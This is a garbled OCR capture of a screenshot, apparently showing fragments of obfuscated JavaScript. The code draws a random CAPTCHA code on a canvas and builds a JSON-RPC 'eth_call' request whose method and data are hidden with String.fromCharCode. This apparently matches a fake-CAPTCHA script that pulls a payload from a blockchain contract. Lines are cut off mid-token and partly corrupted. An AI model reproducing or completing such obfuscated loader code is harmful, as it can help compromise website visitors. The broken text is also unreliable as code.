
ndow.genC=function(){var
QRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
troke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let 
rCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromChar
fy